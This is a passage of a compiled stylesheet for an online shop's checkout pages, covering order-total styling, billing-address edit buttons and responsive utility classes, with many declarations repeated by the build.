  }

.checkout-onepage-success .btn.btn-primary{
    border-style: none;
    display: inline-flex;
    align-items: center;
    justify-content: space-between;
    font-weight: 600;
    font-size: 1rem;
    line-height: 1.5rem;
    padding: 1rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    text-align: left;
    --tw-text-opacity: 1;
    color: rgba(0, 0, 0, var(--tw-text-opacity));
    text-transform: uppercase;
  }

.checkout-onepage-success .btn.btn-primary::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
      background-size: cover;
      display: block;
      height: 1.5rem;
      margin-left: 1.5rem;
      position: relative;
      width: 1.5rem;
      display: block;
      height: 1.5rem;
      margin-left: 1.5rem;
      position: relative;
      width: 1.5rem;
    }

.opc-block-summary .totals.sub.excl .price {
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.75rem;
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.75rem;
    }

.opc-block-summary .totals.sub.incl .price {
      font-weight: 700;
      font-size: 1.25rem;
      line-height: 1.75rem;
      line-height: 2rem;
      --tw-text-opacity: 1;
      color: rgba(28, 115, 217, var(--tw-text-opacity));
      font-weight: 700;
      font-size: 1.25rem;
      line-height: 1.75rem;
      line-height: 2rem;
      --tw-text-opacity: 1;
      color: rgba(28, 115, 217, var(--tw-text-opacity));
    }

.opc-block-summary .totals.shipping.excl {
    border-bottom: 1px solid #CCD4DB;
  }

.opc-block-summary .totals-tax {
    display: none;
  }

.opc-block-summary .table-totals .grand .mark, .opc-block-summary .table-totals .grand .amount{
    padding-top: 2rem;
    padding-top: 2rem;
  }

.opc-block-summary .grand.totals {
    font-size: 1.125rem;
    line-height: 1.75rem;
    line-height: 1.75rem;
    font-size: 1.125rem;
    line-height: 1.75rem;
    line-height: 1.75rem;
  }

.opc-block-summary .grand.totals .mark strong {
      font-weight: 400;
      font-weight: 400;
    }

.opc-block-summary .grand.totals.excl .price {
        font-weight: 400;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.75rem;
        font-weight: 400;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.75rem;
      }

.opc-block-summary .grand.totals.excl .mark strong {
        font-weight: 400;
        font-size: 1.125rem;
        line-height: 1.75rem;
        font-weight: 400;
        font-size: 1.125rem;
        line-height: 1.75rem;
      }

.opc-block-summary .grand.totals.incl .mark strong {
        font-weight: 700;
        font-size: 1.125rem;
        line-height: 1.75rem;
        font-weight: 700;
        font-size: 1.125rem;
        line-height: 1.75rem;
      }

.opc-block-summary .grand.totals.incl .price {
        font-weight: 700;
        font-size: 1.5rem;
        line-height: 2rem;
        line-height: 2.25rem;
        --tw-text-opacity: 1;
        color: rgba(28, 115, 217, var(--tw-text-opacity));
        font-weight: 700;
        font-size: 1.5rem;
        line-height: 2rem;
        line-height: 2.25rem;
        --tw-text-opacity: 1;
        color: rgba(28, 115, 217, var(--tw-text-opacity));
      }

.opc-block-summary .table-totals {
    margin-bottom: 0px;
    margin-bottom: 0px;
  }

.opc-block-summary .sub .amount > span:last-of-type {
        font-size: 0.875rem;
        line-height: 1.25rem;
        line-height: 1.5rem;
        --tw-text-opacity: 1;
        color: rgba(111, 120, 131, var(--tw-text-opacity));
        font-size: 0.875rem;
        line-height: 1.25rem;
        line-height: 1.5rem;
        --tw-text-opacity: 1;
        color: rgba(111, 120, 131, var(--tw-text-opacity));
      }

.opc-block-summary .sub .mark {
      font-size: 1.125rem;
      line-height: 1.75rem;
      font-size: 1.125rem;
      line-height: 1.75rem;
    }

.opc-block-summary .items-in-cart {
    margin-bottom: 0px;
    margin-bottom: 0px;
  }

.opc-block-summary li.product-item {
    padding: 0px;
    padding: 0px;
  }

@media (min-width: 768px){
  .checkout-index-index .column:not(.sidebar-main) form .actions-toolbar, .column:not(.sidebar-additional) form .actions-toolbar{
    margin-left: 0px;
    margin-left: 0px;
  }
}

@media (min-width: 768px) {

.checkout-index-index .column:not(.sidebar-main) form .actions-toolbar > .button.checkout, .column:not(.sidebar-additional) form .actions-toolbar > .button.checkout {
      max-width: 220px
  }
    }

.checkout-index-index .price-including-tax + .price-excluding-tax::before,
.weee[data-label]::before {
  content: attr(data-label);
}

.opc-estimated-wrapper .minicart-wrapper .action.showcart::before {
    display: none;
    display: none;
  }

.opc-block-summary li.product-item {
  padding: 15px;
}

@media screen and (max-width: 767px) {

.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
    padding: 7px 17px
}
  }

#category-view-container .category-view-image > .container.payment-step .price-including-tax .cart-price {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.payment-step .price-including-tax .cart-price{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.payment-step .price-including-tax .cart-price h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.payment-step .price-including-tax .cart-price h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.payment-step .price-including-tax .cart-price{
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
}

.payment-step .price-including-tax .cart-price .price + span {
    margin-left: 0;
    margin-right: 0.25rem;
  }

.checkout-payment-method .checkout-billing-address .action-cancel {
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  text-decoration: underline;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  text-decoration: underline;
}

.checkout-payment-method .checkout-billing-address .action-cancel:hover {
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

#category-view-container .category-view-image > .container.checkout-billing-address .billing-address-details .action-edit-address {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.checkout-billing-address .billing-address-details .action-edit-address{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.checkout-billing-address .billing-address-details .action-edit-address h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.checkout-billing-address .billing-address-details .action-edit-address h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.checkout-billing-address .billing-address-details .action-edit-address{
  --tw-bg-opacity: 1;
  background-color: rgba(107, 114, 128, var(--tw-bg-opacity));
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 600;
  font-size: 1rem;
  line-height: 1.5rem;
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.checkout-billing-address .billing-address-details .action-edit-address:focus{
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.checkout-billing-address .billing-address-details .action-edit-address{
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  text-transform: uppercase;
  --tw-bg-opacity: 1;
  background-color: rgba(107, 114, 128, var(--tw-bg-opacity));
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 600;
  font-size: 1rem;
  line-height: 1.5rem;
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.checkout-billing-address .billing-address-details .action-edit-address:focus{
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.checkout-billing-address .billing-address-details .action-edit-address{
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  text-transform: uppercase;
}

.checkout-billing-address .billing-address-details .action-edit-address svg {
    display: inline-flex;
    display: inline-flex;
  }

.checkout-billing-address .billing-address-details .action-edit-address-icon {
    align-items: center;
    justify-content: center;
    height: 3rem;
    padding: 0px;
    width: 3rem;
    align-items: center;
    justify-content: center;
    height: 3rem;
    padding: 0px;
    width: 3rem;
  }

.checkout-billing-address .billing-address-details .action-edit-address span {
    vertical-align: middle;
  }

.checkout-billing-address .billing-address-details .action-edit-address:hover {
    --tw-bg-opacity: 1;
    background-color: rgba(75, 85, 99, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(75, 85, 99, var(--tw-bg-opacity));
  }

.checkout-billing-address .billing-address-details .action-edit-address-large {
    min-width: -webkit-max-content;
    min-width: -moz-max-content;
    min-width: max-content;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    width: 100%;
    min-width: max-content;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    width: 100%
  }

@media (min-width: 576px){
    .checkout-billing-address .billing-address-details .action-edit-address-large{
      max-width: 20rem;
      max-width: 20rem;
    }
  }

@media (min-width: 768px){
    .checkout-billing-address .billing-address-details .action-edit-address-large{
      padding-top: 0.875rem;
      padding-bottom: 0.875rem;
      padding-left: 1.5rem;
      padding-top: 0.875rem;
      padding-bottom: 0.875rem;
      padding-left: 1.5rem;
    }
  }

.checkout-billing-address .billing-address-details .action-edit-address-large::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
      min-width: 24px;
      height: 24px;
      display: block;
      margin-left: 1rem;
      margin-left: 1rem;
    }

.checkout-billing-address .billing-address-details .action-edit-address-large:hover, .checkout-billing-address .billing-address-details .action-edit-address-large:focus{
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-text-opacity: 1;
      color: rgba(35, 31, 32, var(--tw-text-opacity));
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-text-opacity: 1;
      color: rgba(35, 31, 32, var(--tw-text-opacity));
    }

.checkout-billing-address .billing-address-details .action-edit-address-large:hover::before, .checkout-billing-address .billing-address-details .action-edit-address-large:focus::before {
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-white.svg');
      }

.checkout-billing-address .billing-address-details .action-edit-address-large-left {
      min-width: -webkit-max-content;
      min-width: -moz-max-content;
      min-width: max-content;
      padding-top: 0.75rem;
      padding-bottom: 0.75rem;
      width: 100%;
      min-width: max-content;
      padding-top: 0.75rem;
      padding-bottom: 0.75rem;
      width: 100%
    }

@media (min-width: 576px){
      .checkout-billing-address .billing-address-details .action-edit-address-large-left{
        max-width: 20rem;
        max-width: 20rem;
      }
    }

@media (min-width: 768px){
      .checkout-billing-address .billing-address-details .action-edit-address-large-left{
        padding-top: 0.875rem;
        padding-bottom: 0.875rem;
        padding-left: 1.5rem;
        padding-top: 0.875rem;
        padding-bottom: 0.875rem;
        padding-left: 1.5rem;
      }
    }

.checkout-billing-address .billing-address-details .action-edit-address-large-left::before {
        content: '';
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
        transform: rotate(180deg);
        min-width: 24px;
        height: 24px;
        display: block;
        margin-right: 1rem;
        margin-right: 1rem;
      }

.checkout-billing-address .billing-address-details .action-edit-address-large-left:hover, .checkout-billing-address .billing-address-details .action-edit-address-large-left:focus{
        --tw-bg-opacity: 1;
        background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
        --tw-text-opacity: 1;
        color: rgba(35, 31, 32, var(--tw-text-opacity));
        --tw-bg-opacity: 1;
        background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
        --tw-text-opacity: 1;
        color: rgba(35, 31, 32, var(--tw-text-opacity));
      }

.checkout-billing-address .billing-address-details .action-edit-address-large-left:hover::before, .checkout-billing-address .billing-address-details .action-edit-address-large-left:focus::before {
          background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-white.svg');
        }

.checkout-billing-address .billing-address-details .action-edit-address #category-view-container .category-view-image > .container.checkout-billing-address .billing-address-details .action-edit-address #category-view-container .category-view-image > .container-submit {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .checkout-billing-address .billing-address-details .action-edit-address #category-view-container .category-view-image > .container.checkout-billing-address .billing-address-details .action-edit-address #category-view-container .category-view-image > .container-submit{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.checkout-billing-address .billing-address-details .action-edit-address #category-view-container .category-view-image > .container.checkout-billing-address .billing-address-details .action-edit-address #category-view-container .category-view-image > .container-submit h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .checkout-billing-address .billing-address-details .action-edit-address #category-view-container .category-view-image > .container.checkout-billing-address .billing-address-details .action-edit-address #category-view-container .category-view-image > .container-submit h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.checkout-billing-address .billing-address-details .action-edit-address-submit{
    display: flex;
    align-items: center;
    justify-content: center;
    display: flex;
    align-items: center;
    justify-content: center;
  }

.checkout-billing-address .billing-address-details .action-edit-address-submit::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
      min-width: 24px;
      height: 24px;
      display: block;
    }

.checkout-billing-address .billing-address-details .action-edit-address-on-dark-bg {
    background-color: transparent;
    --tw-border-opacity: 1;
    border-color: rgba(255, 255, 255, var(--tw-border-opacity));
    border-width: 1px;
    max-width: 100%;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    background-color: transparent;
    --tw-border-opacity: 1;
    border-color: rgba(255, 255, 255, var(--tw-border-opacity));
    border-width: 1px;
    max-width: 100%;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
  }

@media (min-width: 576px) {

.checkout-billing-address .billing-address-details .action-edit-address-on-dark-bg {
      max-width: 13.75rem
  }
    }

.checkout-billing-address .billing-address-details .action-edit-address-on-dark-bg::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-yellow.svg');
      min-width: 24px;
      min-height: 24px;
      display: block;
      margin-left: 1rem;
      margin-left: 1rem;
    }

.checkout-billing-address .billing-address-details .action-edit-address-on-dark-bg:hover, .checkout-billing-address .billing-address-details .action-edit-address-on-dark-bg:focus{
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-text-opacity: 1;
      color: rgba(35, 31, 32, var(--tw-text-opacity));
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-text-opacity: 1;
      color: rgba(35, 31, 32, var(--tw-text-opacity));
    }

.checkout-billing-address .billing-address-details .action-edit-address-on-dark-bg:hover::after, .checkout-billing-address .billing-address-details .action-edit-address-on-dark-bg:focus::after {
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
      }

.checkout-billing-address .billing-address-details .action-edit-address-slider {
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  }

.checkout-billing-address .billing-address-details .action-edit-address-slider:hover, 
        .checkout-billing-address .billing-address-details .action-edit-address-slider:active, 
        .checkout-billing-address .billing-address-details .action-edit-address-slider:focus {
      outline: none;
    }

.checkout-billing-address .billing-address-details .action-edit-address-slider::before {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-yellow.svg');
      min-width: 24px;
      min-height: 24px;
      display: block;
    }

.checkout-billing-address .billing-address-details .action-edit-address-slider-left {
      margin-right: 1.5rem;
      margin-right: 1.5rem;
    }

.checkout-billing-address .billing-address-details .action-edit-address-slider-left::before {
        transform: rotate(180deg);
      }

.checkout-billing-address .billing-address-details .action-edit-address-tocart {
    flex-direction: row-reverse;
    min-width: 100%;
    flex-direction: row-reverse;
    min-width: 100%;
  }

.checkout-billing-address .billing-address-details .action-edit-address-tocart::after {
      display: none;
    }

.checkout-billing-address .billing-address-details .action-edit-address{
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
  border-width: 1px;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
  border-width: 1px;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.checkout-billing-address .billing-address-details .action-edit-address:hover, .checkout-billing-address .billing-address-details .action-edit-address:focus{
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(0, 0, 0, var(--tw-border-opacity));
    --tw-text-opacity: 1;
    color: rgba(255, 255, 255, var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(0, 0, 0, var(--tw-border-opacity));
    --tw-text-opacity: 1;
    color: rgba(255, 255, 255, var(--tw-text-opacity));
  }

.checkout-billing-address .billing-address-details .action-edit-address:hover,
    .checkout-billing-address .billing-address-details .action-edit-address:focus{
    color: #fff;
    text-decoration: none;
  }

.checkout-billing-address .billing-address-details .action-edit-address.btn-large:hover::after, .checkout-billing-address .billing-address-details .action-edit-address.btn-large:focus::after {
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-yellow.svg');
      }

.grid-text-image-block .content .checkout-billing-address .billing-address-details .action-edit-address {
      margin-right: 0px;
      margin-left: auto;
      margin-right: 0px;
      margin-left: auto;
    }

.home-slider .slider-text .checkout-billing-address .billing-address-details .action-edit-address {
      margin-top: 1.5rem;
      margin-top: 1.5rem;
    }

.checkout-billing-address .billing-address-details .action-edit-address{
  margin: 0px;
  margin-top: 0.5rem;
  margin: 0px;
  margin-top: 0.5rem;
}

.cms-no-route .page-main a:not(.checkout-billing-address .billing-address-details .action-edit-address) {
      text-decoration: underline;
      text-decoration: underline;
    }

.checkout-onepage-success .checkout-billing-address .billing-address-details .action-edit-address.btn-primary {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 237, 0, var(--tw-bg-opacity))
  }

.checkout-onepage-success .checkout-billing-address .billing-address-details .action-edit-address.btn-primary:hover{
    --tw-bg-opacity: 1;
    background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
  }

.checkout-onepage-success .checkout-billing-address .billing-address-details .action-edit-address.btn-primary{
    border-style: none;
    display: inline-flex;
    align-items: center;
    justify-content: space-between;
    font-weight: 600;
    font-size: 1rem;
    line-height: 1.5rem;
    padding: 1rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    text-align: left;
    --tw-text-opacity: 1;
    color: rgba(0, 0, 0, var(--tw-text-opacity));
    text-transform: uppercase;
    --tw-bg-opacity: 1;
    background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
  }

.checkout-onepage-success .checkout-billing-address .billing-address-details .action-edit-address.btn-primary:hover{
    --tw-bg-opacity: 1;
    background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
  }

.checkout-onepage-success .checkout-billing-address .billing-address-details .action-edit-address.btn-primary{
    border-style: none;
    display: inline-flex;
    align-items: center;
    justify-content: space-between;
    font-weight: 600;
    font-size: 1rem;
    line-height: 1.5rem;
    padding: 1rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    text-align: left;
    --tw-text-opacity: 1;
    color: rgba(0, 0, 0, var(--tw-text-opacity));
    text-transform: uppercase;
  }

.checkout-onepage-success .checkout-billing-address .billing-address-details .action-edit-address.btn-primary::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
      background-size: cover;
      display: block;
      height: 1.5rem;
      margin-left: 1.5rem;
      position: relative;
      width: 1.5rem;
      display: block;
      height: 1.5rem;
      margin-left: 1.5rem;
      position: relative;
      width: 1.5rem;
    }

.message.global.noscript a, .message.global.cookie a{
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.message.global.cookie .actions {
  margin-top: 0px;
  margin-top: 0px;
}

@media (min-width: 576px){
  .sm\:space-y-0 > :not([hidden]) ~ :not([hidden]){
    --tw-space-y-reverse: 0;
    margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(0px * var(--tw-space-y-reverse));
  }

  .sm\:space-x-4 > :not([hidden]) ~ :not([hidden]){
    --tw-space-x-reverse: 0;
    margin-right: calc(1rem * var(--tw-space-x-reverse));
    margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)));
  }

  .sm\:block{
    display: block;
  }

  .sm\:flex{
    display: flex;
  }

  .sm\:inline-flex{
    display: inline-flex;
  }

  .sm\:grid{
    display: grid;
  }

  .sm\:hidden{
    display: none;
  }

  .sm\:flex-row{
    flex-direction: row;
  }

  .sm\:flex-row-reverse{
    flex-direction: row-reverse;
  }

  .sm\:flex-col{
    flex-direction: column;
  }

  .sm\:flex-col-reverse{
    flex-direction: column-reverse;
  }

  .sm\:flex-wrap{
    flex-wrap: wrap;
  }

  .sm\:items-start{
    align-items: flex-start;
  }

  .sm\:items-end{
    align-items: flex-end;
  }

  .sm\:items-center{
    align-items: center;
  }

  .sm\:justify-start{
    justify-content: flex-start;
  }

  .sm\:justify-end{
    justify-content: flex-end;
  }

  .sm\:justify-center{
    justify-content: center;
  }

  .sm\:justify-between{
    justify-content: space-between;
  }

  .sm\:order-1{
    order: 1;
  }

  .sm\:order-2{
    order: 2;
  }

  .sm\:order-3{
    order: 3;
  }

  .sm\:font-bold{
    font-weight: 700;
  }

  .sm\:h-36{
    height: 9rem;
  }

  .sm\:h-auto{
    height: auto;
  }

  .sm\:text-base{
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .sm\:text-lg{
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

  .sm\:text-2xl{
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .sm\:text-3xl{
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .sm\:text-4xl{
    font-size: 2.25rem;
    line-height: 2.5rem;
  }

  .sm\:text-5xl{
    font-size: 3rem;
  }

  .sm\:text-xxl{
    font-size: 1.375rem;
  }

  .sm\:-mx-8{
    margin-left: -2rem;
    margin-right: -2rem;
  }

  .sm\:mt-0{
    margin-top: 0px;
  }

  .sm\:mr-0{
    margin-right: 0px;
  }

  .sm\:mb-0{
    margin-bottom: 0px;
  }

  .sm\:ml-2{
    margin-left: 0.5rem;
  }

  .sm\:ml-3{
    margin-left: 0.75rem;
  }

  .sm\:mr-4{
    margin-right: 1rem;
  }

  .sm\:ml-6{
    margin-left: 1.5rem;
  }

  .sm\:mr-8{
    margin-right: 2rem;
  }

  .sm\:mt-10{
    margin-top: 2.5rem;
  }

  .sm\:mb-md{
    margin-bottom: 1.375rem;
  }

  .sm\:max-h-full{
    max-height: 100%;
  }

  .sm\:max-w-xl{
    max-width: 36rem;
  }

  .sm\:overflow-hidden{
    overflow: hidden;
  }

  .sm\:py-0{
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .sm\:py-1{
    padding-top: 0.25rem;
    padding-bottom: 0.25rem;
  }

  .sm\:px-2{
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .sm\:px-4{
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .sm\:py-6{
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .sm\:px-6{
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .sm\:py-10{
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .sm\:px-12{
    padding-left: 3rem;
    padding-right: 3rem;
  }

  .sm\:py-16{
    padding-top: 4rem;
    padding-bottom: 4rem;
  }

  .sm\:py-24{
    padding-top: 6rem;
    padding-bottom: 6rem;
  }

  .sm\:pb-0{
    padding-bottom: 0px;
  }

  .sm\:pl-0{
    padding-left: 0px;
  }

  .sm\:pt-4{
    padding-top: 1rem;
  }

  .sm\:pt-9{
    padding-top: 2.25rem;
  }

  .sm\:pb-10{
    padding-bottom: 2.5rem;
  }

  .sm\:pl-14{
    padding-left: 3.5rem;
  }

  .sm\:pb-16{
    padding-bottom: 4rem;
  }

  .sm\:absolute{
    position: absolute;
  }

  .sm\:right-0{
    right: 0px;
  }

  .sm\:bottom-0{
    bottom: 0px;
  }

  .sm\:left-2\/4{
    left: 50%;
  }

  .sm\:text-left{
    text-align: left;
  }

  .sm\:text-center{
    text-align: center;
  }

  .sm\:text-right{
    text-align: right;
  }

  .sm\:text-primary{
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

  .sm\:w-20{
    width: 5rem;
  }

  .sm\:w-36{
    width: 9rem;
  }

  .sm\:w-48{
    width: 12rem;
  }

  .sm\:w-auto{
    width: auto;
  }

  .sm\:w-1\/2{
    width: 50%;
  }

  .sm\:w-1\/3{
    width: 33.333333%;
  }

  .sm\:w-5\/6{
    width: 83.333333%;
  }

  .sm\:w-3\/12{
    width: 25%;
  }

  .sm\:w-4\/12{
    width: 33.333333%;
  }

  .sm\:w-10\/12{
    width: 83.333333%;
  }

  .sm\:gap-8{
    gap: 2rem;
  }

  .sm\:gap-x-8{
    -moz-column-gap: 2rem;
         column-gap: 2rem;
  }

  .sm\:grid-cols-2{
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .sm\:grid-cols-8{
    grid-template-columns: repeat(8, minmax(0, 1fr));
  }

  .sm\:grid-cols-minicart{
    grid-template-columns: 1fr 48px;
  }

  .sm\:col-span-2{
    grid-column: span 2 / span 2;
  }

  .sm\:col-span-6{
    grid-column: span 6 / span 6;
  }

  .sm\:col-start-1{
    grid-column-start: 1;
  }

  .sm\:col-start-2{
    grid-column-start: 2;
  }

  .sm\:col-end-2{
    grid-column-end: 2;
  }

  .sm\:grid-rows-2{
    grid-template-rows: repeat(2, minmax(0, 1fr));
  }

  .sm\:row-start-2{
    grid-row-start: 2;
  }

  .sm\:transform{
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .sm\:-translate-x-2\/4{
    --tw-translate-x: -50%;
  }

  .sm\:duration-700{
    transition-duration: 700ms;
  }

  .sm\:space-y-0 > :not([hidden]) ~ :not([hidden]){
    --tw-space-y-reverse: 0;
    margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(0px * var(--tw-space-y-reverse));
  }

  .sm\:space-x-4 > :not([hidden]) ~ :not([hidden]){
    --tw-space-x-reverse: 0;
    margin-right: calc(1rem * var(--tw-space-x-reverse));
    margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)));
  }

  .sm\:block{
    display: block;
  }

  .sm\:flex{
    display: flex;
  }

  .sm\:inline-flex{
    display: inline-flex;
  }

  .sm\:grid{
    display: grid;
  }

  .sm\:hidden{
    display: none;
  }

  .sm\:flex-row{
    flex-direction: row;
  }

  .sm\:flex-row-reverse{
    flex-direction: row-reverse;
  }

  .sm\:flex-col{
    flex-direction: column;
  }

  .sm\:flex-col-reverse{
    flex-direction: column-reverse;
  }

  .sm\:flex-wrap{
    flex-wrap: wrap;
  }

  .sm\:items-start{
    align-items: flex-start;
  }

  .sm\:items-end{
    align-items: flex-end;
  }

  .sm\:items-center{
    align-items: center;
  }

  .sm\:justify-start{
    justify-content: flex-start;
  }

  .sm\:justify-end{
    justify-content: flex-end;
  }

  .sm\:justify-center{
    justify-content: center;
  }

  .sm\:justify-between{
    justify-content: space-between;
  }

  .sm\:order-1{
    order: 1;
  }

  .sm\:order-2{
    order: 2;
  }

  .sm\:order-3{
    order: 3;
  }

  .sm\:font-bold{
    font-weight: 700;
  }

  .sm\:h-36{
    height: 9rem;
  }

  .sm\:h-auto{
    height: auto;
  }

  .sm\:text-base{
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .sm\:text-lg{
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

  .sm\:text-2xl{
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .sm\:text-3xl{
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .sm\:text-4xl{
    font-size: 2.25rem;
    line-height: 2.5rem;
  }

  .sm\:text-5xl{
    font-size: 3rem;
  }

  .sm\:text-xxl{
    font-size: 1.375rem;
  }

  .sm\:-mx-8{
    margin-left: -2rem;
    margin-right: -2rem;
  }

  .sm\:mt-0{
    margin-top: 0px;
  }

  .sm\:mr-0{
    margin-right: 0px;
  }

  .sm\:mb-0{
    margin-bottom: 0px;
  }

  .sm\:ml-2{
    margin-left: 0.5rem;
  }

  .sm\:ml-3{
